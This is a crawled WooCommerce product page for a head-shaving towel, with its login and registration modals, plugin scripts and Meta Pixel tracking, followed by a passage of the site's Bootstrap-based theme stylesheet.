<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://propermale.com/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://propermale.com/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
    <div class="modal fade" id="pbr-quickview-modal" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                            <i class="fa fa-times"></i>
                        </button>
                    </div>
                    <div class="modal-body"><span class="spinner"></span></div>
                </div>
            </div>
        </div>

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/propermale.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product","@id":"https:\/\/propermale.com\/product-category\/product\/"}},{"@type":"ListItem","position":3,"item":{"name":"Shave Towel","@id":"https:\/\/propermale.com\/product\/shave-towel\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/propermale.com\/product\/shave-towel\/#product","name":"Shave Towel","url":"https:\/\/propermale.com\/product\/shave-towel\/","description":"The key to a close, comfortable head shave is preparation. Our shave towel is designed for head shaving. It not only softens stubble, but it also open up the pores on your head. This means your razor encounters less resistance as it glides across your skin, giving you a close shave with less irritation. The shave towel can be used for sink shaving or shower shaving. It\u2019s made of soft, stretch cotton fabric, and it\u2019s designed to fit lower on the backside of your head to ensure the base of your neck is covered and primed for shaving.","image":"https:\/\/propermale.com\/wp-content\/uploads\/2018\/10\/SB-1.png","sku":7961,"offers":[{"@type":"Offer","price":"22.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"22.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/propermale.com\/product\/shave-towel\/","seller":{"@type":"Organization","name":"Proper Male","url":"https:\/\/propermale.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"K. Bridges"},"reviewBody":"I've used the ShaveBeanie for several months now and it's been a game changer. I can wet it up, put it on in the shower and in a few minutes I'm ready to shave. Even for those in between shave days when I need a quick cleanup this works perfectly and I've noticed little to no bumps or burn. I highly recommend this for anyone who shaves their head with a razor.","datePublished":"2018-10-31T15:39:51+00:00"}]}]}</script>
			    <div class="modal fade" id="modalLoginForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content">
						
						<div class="modal-body">	<div class="inner">
								<button type="button" class="close btn btn-sm btn-default pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"> x </span></button>
					    		<a href="https://propermale.com">
										<img class="img-responsive center-image" src="https://propermale.com/wp-content/themes/strollik/images/logo.png" alt="" >
								</a>
						   <div id="pbrloginform" class="form-wrapper"> <form class="login-form" action="/product/shave-towel/" method="post">
						     
						    	<p class="lead">Hello, Welcome Back!</p>
							    <div class="form-group">
								    <input autocomplete="off" type="text" name="pbr_username" class="required form-control"  placeholder="Username" />
							    </div>
							    <div class="form-group">
								    <input autocomplete="off" type="password" class="password required form-control" placeholder="Password" name="pbr_password" >
							    </div>
							     <div class="form-group">
							   	 	<label for="pbr-user-remember" ><input type="checkbox" name="remember" id="pbr-user-remember" value="true"> Remember Me</label>
							    </div>
							    <div class="form-group">
							    	<input type="submit" class="btn btn-default" name="submit" value="Log In"/>
							    	<input type="button" class="btn btn-default btn-cancel" name="cancel" value="Cancel"/>
							    </div>
					<p><a href="#pbrlostpasswordform" class="toggle-links" title="Forgot Password">Lost Your Password?</a></p><input type="hidden" id="security_login" name="security_login" value="79398d9c07" /><input type="hidden" name="_wp_http_referer" value="/product/shave-towel/" /></form></div><div id="pbrlostpasswordform" class="form-wrapper">
				<form name="lostpasswordform" id="lostpasswordform" class="lostpassword-form" action="https://propermale.com/wp-login.php?action=lostpassword" method="post">

					<p class="lead">Reset Password</p>
					<div class="lostpassword-fields">
					<p class="form-group">
						<label>Username or E-mail:<br />
						<input type="text" name="user_login" class="user_login form-control" value="" size="20" tabindex="10" /></label>
					</p><input type="hidden" id="security" name="security" value="87ebe2ad38" /><input type="hidden" name="_wp_http_referer" value="/product/shave-towel/" />
					<p class="submit">
						<input type="submit" class="btn btn-default btn-lg" name="wp-submit" value="Get New Password" tabindex="100" />
						<input type="button" class="btn btn-default btn-lg btn-cancel" value="Cancel" tabindex="101" />
					</p>
					<p class="nav">
						
					</p>
					</div>
 					<div class="lostpassword-link"><a href="#pbrloginform" class="toggle-links">Back To Login</a></div>
				</form></div>		</div></div></div>
					</div>
				</div>
			    <div class="modal fade" id="modalRegisterForm" tabindex="-1" role="dialog" aria-labelledby="modalLoginForm">
				      <div class="modal-dialog" role="document">
						<div class="modal-content"><div class="modal-body"><div id="pbrregisterform" class="form-wrapper">	
<div class="container-form">
  
                            
                <form name="wpcrlRegisterForm" id="wpcrlRegisterForm" method="post">
                	<button type="button" class="close btn btn-sm btn-default pull-right" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">x</span></button>
                    <h3>Register</h3>

                    <div id="wpcrl-reg-loader-info" class="wpcrl-loader" style="display:none;">
 
                        <span>Please wait ...</span>
                    </div>
                    <div id="wpcrl-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                    <div id="wpcrl-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
                                        <div class="form-group">
                        <label for="wpcrl_fname">First name</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="wpcrl_fname" id="wpcrl_fname" placeholder="First name">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_lname">Last name</label>
                        <input type="text" class="form-control" name="wpcrl_lname" id="wpcrl_lname" placeholder="Last name">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_username">Username</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="wpcrl_username" id="wpcrl_username" placeholder="Username">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_email">Email</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="text" class="form-control" name="wpcrl_email" id="wpcrl_email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_password">Password</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="wpcrl_password" id="wpcrl_password" placeholder="Password" >
                    </div>
                    <div class="form-group">
                        <label for="wpcrl_password2">Confirm Password</label>
                        <sup class="wpcrl-required-asterisk">*</sup>
                        <input type="password" class="form-control" name="wpcrl_password2" id="wpcrl_password2" placeholder="Confirm Password" >
                    </div>

                    <input type="hidden" name="wpcrl_current_url" id="wpcrl_current_url" value="https://propermale.com/product/shave-towel/" />
                    <input type="hidden" name="redirection_url" id="redirection_url" value="https://propermale.com/product/shave-towel/" />

                    <input type="hidden" id="wpcrl_register_nonce" name="wpcrl_register_nonce" value="ae2f080dc5" /><input type="hidden" name="_wp_http_referer" value="/product/shave-towel/" />                    <button type="submit" class="btn btn-default btn-lg">
                        Register</button>
                </form>
                </div>

	</div>	</div></div>
					</div>
				</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//propermale.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/propermale.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"37811a60fa","remove_from_wishlist_nonce":"0be88a000e","reload_wishlist_and_adding_elem_nonce":"ef3cb7bafd","load_mobile_nonce":"5f05f90e7f","delete_item_nonce":"d84ef11d05","save_title_nonce":"fe008588c0","save_privacy_nonce":"011bdb6ab5","load_fragments_nonce":"27ce7cfdd2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/propermale.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/propermale.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"37811a60fa","remove_from_wishlist_nonce":"0be88a000e","reload_wishlist_and_adding_elem_nonce":"ef3cb7bafd","load_mobile_nonce":"5f05f90e7f","delete_item_nonce":"d84ef11d05","save_title_nonce":"fe008588c0","save_privacy_nonce":"011bdb6ab5","load_fragments_nonce":"27ce7cfdd2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/propermale.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.4.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/propermale.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php","nonce":"c97e02ceb8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="ex-express-checkout-custom-js-extra">
/* <![CDATA[ */
var ex_express_checkout = {"is_page_name":"single_product_page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/express-checkout/includes/assets/js/ex-express-chekout-custom.js?ver=6.0.0" id="ex-express-checkout-custom-js"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/propermale.com","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.8.2" id="xoo-cp-js-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="functions-script-js-extra">
/* <![CDATA[ */
var strollikAjax = {"ajaxurl":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/functions.js?ver=20150315" id="functions-script-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/owl-carousel/owl.carousel.js?ver=20150315" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyphoto-js-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/woocommerce.js?ver=20131022" id="strollik-woocommerce-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/propermale.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.4" id="wpb_composer_front_js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    (function ($, window, document) {

        var zoomImage = $('#image');
        var zoomConfig = {
            zoomType: 'inner',
            lensShape: 'round',
            lensSize: '150',
            easing: true,
            cursor: 'pointer',
            galleryActiveClass: 'active',
            zoomWindowPosition: 11
        };
        zoomImage.elevateZoom(zoomConfig);
        var setImage = function (image) {
            // Update source for images
            zoomImage.attr('src', $(this).data('image'));
            zoomImage.data('zoom-image', image);
            // Reinitialize EZ
            zoomImage.elevateZoom(zoomConfig);
        }


        $('.image-additional').on('click', 'a', function (event) {
            event.preventDefault();
            var image = $(this).data('image');
            var srcset = $(this).find('>img').attr('srcset');
            if (image) {
                $('.woocommerce-main-image img').attr('src', image);
                setImage(image);
            }
            if(srcset){
                $('.woocommerce-main-image img').attr('srcset', srcset);
            }
        });


        $('.variations_form').on('change', '.variations select', function (event) {
            setTimeout(function () {
                var form = $(event.currentTarget).closest('form');
                var dataVariables = form.data('product_variations');
                var imageId = form.attr('current-image');
                $('.zoomContainer').remove();
                zoomImage.removeData('elevateZoom');
                var image = '';
                $.each(dataVariables, function (key, value) {
                    if (imageId == value.image_id) {
                        image = value.image.full_src;
                    }
                });
                if (image) {
                    setImage(image);
                }

            }, 100);
        })

    })(jQuery);



<!-- Meta Pixel Event Code -->

  fbq('set', 'agent', 'wordpress-6.5.7-3.0.16', '2406466362717638');
    fbq('track', 'ViewContent', {
    "value": "22.00",
    "currency": "usd",
    "content_name": "Shave Towel",
    "content_category": "Product",
    "content_ids": [
        "wc_post_id_7961"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "4c6f9342-886b-47b8-9082-18cc4332f66a"
});
  
<!-- End Meta Pixel Event Code -->
      
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 06:11:10 -->

--- FILE ---
content_type: text/css
request_url: https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/style.css?ver=6.5.7
body_size: 43668
content:
@charset "UTF-8";
/*
Theme Name: Mohawk
Theme URI: https://prestabrain.org/themes/woosa/
Author: Prestabrain Team
Author URI: https://wordpress.org/
Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: woosa

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/* $headings-font-weight:    700 !default; */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
  display: block;
}

audio,canvas,progress,video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,strong {
  font-weight: 700;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: .67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,kbd,pre,samp {
  font-family: monospace,monospace;
  font-size: 1em;
}

button,input,optgroup,select,textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,select {
  text-transform: none;
}

button,html input[type=button],input[type=reset],input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: 700;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,:after,:before {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,a[href^="javascript:"]:after {
    content: "";
  }

  blockquote,pre {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  img,tr {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  h2,h3,p {
    orphans: 3;
    widows: 3;
  }

  h2,h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn>.caret,.dropup>.btn>.caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,.table th {
    background-color: #fff !important;
  }

  .table-bordered td,.table-bordered th {
    border: 1px solid #ddd !important;
  }
}

*,:after,:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: Poppins,sans-serif;
  font-size: 14px;
  line-height: 1.62857;
  color: #666;
  background-color: #f6f6f6;
}

button,input,select,textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #000;
}
a,a:focus,a:hover {
  text-decoration: none;
}
a:focus,a:hover {
  color: #6dc0ea;
}
a:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 0;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.62857;
  background-color: #f6f6f6;
  border: 1px solid #ddd;
  border-radius: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}

.sr-only-focusable:active,.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
  font-family: Poppins;
  font-weight: 700;
  line-height: 1.1;
  color: #000;
  letter-spacing: -1px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777;
}

.h1,.h2,.h3,h1,h2,h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {
  font-size: 65%;
}

.h4,.h5,.h6,h4,h5,h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
  font-size: 75%;
}

.h1,h1 {
  font-size: 39px;
}

.h2,h2 {
  font-size: 30px;
}

.h3,h3 {
  font-size: 24px;
}

.h4,h4 {
  font-size: 20px;
}

.h5,h5 {
  font-size: 14px;
}

.h6,h6 {
  font-size: 12px;
}

p {
  margin: 0 0 11px;
}

.lead {
  margin-bottom: 22px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

.small,small {
  font-size: 85%;
}

.mark,mark {
  background-color: #f0c73b;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777;
}

.text-primary {
  color: #6dc0ea;
}

a.text-primary:focus,a.text-primary:hover {
  color: #40ade4;
}

.text-success {
  color: #3c763d;
}

a.text-success:focus,a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:focus,a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:focus,a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:focus,a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
  background-color: #6dc0ea !important;
}

a.bg-primary:focus,a.bg-primary:hover {
  background-color: #40ade4;
}

.bg-success {
  background-color: #dff0d8 !important;
}

a.bg-success:focus,a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7 !important;
}

a.bg-info:focus,a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #f0c73b !important;
}

a.bg-warning:focus,a.bg-warning:hover {
  background-color: #e6b612;
}

.bg-danger {
  background-color: #f8d7da !important;
}

a.bg-danger:focus,a.bg-danger:hover {
  background-color: #f0acb2;
}

.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eee;
}

ol,ul {
  margin-top: 0;
  margin-bottom: 11px;
}
ol ol,ol ul,ul ol,ul ul {
  margin-bottom: 0;
}

.list-inline,.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  margin-left: -5px;
}
.list-inline>li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 22px;
}

dd,dt {
  line-height: 1.62857;
}

dt {
  font-weight: 700;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:after,.dl-horizontal dd:before {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[data-original-title],abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 17.5px;
  border-left: 5px solid #eee;
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
  margin-bottom: 0;
}
blockquote .small,blockquote footer,blockquote small {
  display: block;
  font-size: 80%;
  line-height: 1.62857;
  color: #777;
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
  content: "\2014 \00A0";
}

#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu,.blockquote-reverse,blockquote.pull-right {
  padding-right: 15px;
